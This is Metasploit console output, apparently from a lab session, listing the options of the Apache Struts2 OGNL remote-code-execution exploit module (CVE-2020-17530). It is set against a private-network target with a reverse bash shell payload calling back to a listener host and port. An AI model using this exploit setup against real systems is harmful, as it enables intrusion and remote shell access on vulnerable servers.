 msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.131.10 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 30947 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.131.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port